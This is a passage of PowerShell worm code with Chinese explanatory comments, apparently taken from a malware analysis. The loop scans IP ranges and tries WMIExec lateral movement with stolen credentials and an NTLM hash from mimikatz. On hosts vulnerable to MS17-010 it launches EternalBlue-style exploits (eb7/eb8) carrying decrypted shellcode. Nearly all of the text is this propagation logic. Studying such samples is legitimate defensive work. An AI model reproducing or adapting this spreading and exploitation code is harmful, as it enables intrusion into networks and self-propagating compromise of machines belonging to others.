 326 foreach ($ip in $ips)
327 {
328 if (([Environment]::TickCount-$stime)/1000 -gt 5400){break}
329 if ($ip -eq $IPAddress){continue}
330 if ((Test-Port $ip) -ne $false -and $ipsu -notcontains $ip)
331 {
332 $re=0
333 if ($a.count -ne 0)
334 #WMIExec攻击，需要mimikatz提供$NTLM
335 {$re = test-ip -ip $ip -creds $a  -nic $nic -ntlm $NTLM }
336 if ($re -eq 1){$ipsu =$ipsu +" "+$ip}
337 else
338 {
339 #通过scan函数进行漏洞扫描，有ms17010漏洞的IP保存在$17
340 $vul=[PingCastle.Scanners.m17sc]::Scan($ip)
341 if ($vul -and $i17 -notcontains $ip)
342 {
343 #扫描完后条用eb7\eb8攻击，$sc为解密的shellcode
344 $res=eb7 $ip $sc
345 if (!($res -eq $true))
346 {eb8 $ip $sc}
347 $i17 = $i17 + " "+$ip
348 }
349 }
350 }
351 }
moonsec